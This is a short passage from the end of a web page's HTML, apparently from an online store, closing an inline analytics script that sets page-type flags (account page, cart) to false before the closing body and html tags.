				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>